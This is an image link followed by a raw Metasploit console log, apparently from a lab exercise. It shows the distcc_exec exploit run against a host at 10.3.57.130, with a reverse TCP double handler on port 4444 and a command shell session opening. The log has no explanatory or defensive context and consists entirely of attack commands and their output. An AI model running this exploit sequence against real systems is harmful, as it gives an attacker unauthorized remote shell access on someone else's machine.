 msf6 exploit(unix/misc/distcc_exec) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 10.3.57.129:4444
msf6 exploit(unix/misc/distcc_exec) > [*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0S91LDbJgok0xjGj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "0S91LDbJgok0xjGj\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.3.57.129:4444 -> 10.3.57.130:36212) at 2024-06-17 23:35:13 -0400